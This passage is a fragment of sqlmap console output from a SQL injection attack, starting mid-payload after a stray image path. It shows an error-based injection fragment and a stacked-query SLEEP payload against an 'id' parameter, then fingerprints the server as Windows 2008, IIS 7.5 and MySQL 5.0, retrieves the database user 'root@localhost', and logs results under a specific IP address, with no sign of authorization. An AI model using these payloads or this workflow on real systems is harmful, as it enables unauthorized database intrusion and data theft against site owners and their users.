 sqlmap
FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'dQqf'='dQqf
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=1'; SELECT SLEEP(5);--  AND 'kEAG'='kEAG
---
[10:28:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[10:28:24] [INFO] fetching current user
[10:28:24] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[10:28:24] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[10:28:24] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.149.47'
[*] shutting down at: 10:28:24
C:\Python27\sqlmap>